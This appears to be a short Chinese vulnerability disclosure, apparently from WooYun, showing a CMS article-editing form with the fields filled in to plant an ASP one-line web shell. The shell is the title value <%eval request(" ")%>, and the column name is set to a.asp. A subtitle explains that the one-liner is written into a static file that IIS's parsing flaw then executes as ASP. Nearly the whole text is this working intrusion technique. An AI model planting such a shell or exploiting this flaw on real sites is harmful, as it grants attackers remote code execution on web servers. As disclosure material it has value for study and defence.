 信息管理 - 修改信息
所属栏目： a.asp 更换 添加到其他栏目
信息标题： <%eval request(" ")%> 默认 推荐信息 头条信息
副 标 题： a 添加个一句话，写进静态文件里，iis解析漏洞，会当asp解析的
关 键 字： a 每个关键字以空格分隔
来 源：
发布日期： 2012-7-25 16:13:42 (信息按发布日期逆序排列，未到发布日期的新闻不会显示)
截止日期： (如果为空表示长期发布)
信息图片： 空 无图片 当编辑区有图片上传时，将自动填充此下拉框
内容跳转： (填写完整的网址"带HTTP://"，不填写表示不跳转到其他页面)
简 介： a
www.wooyun.org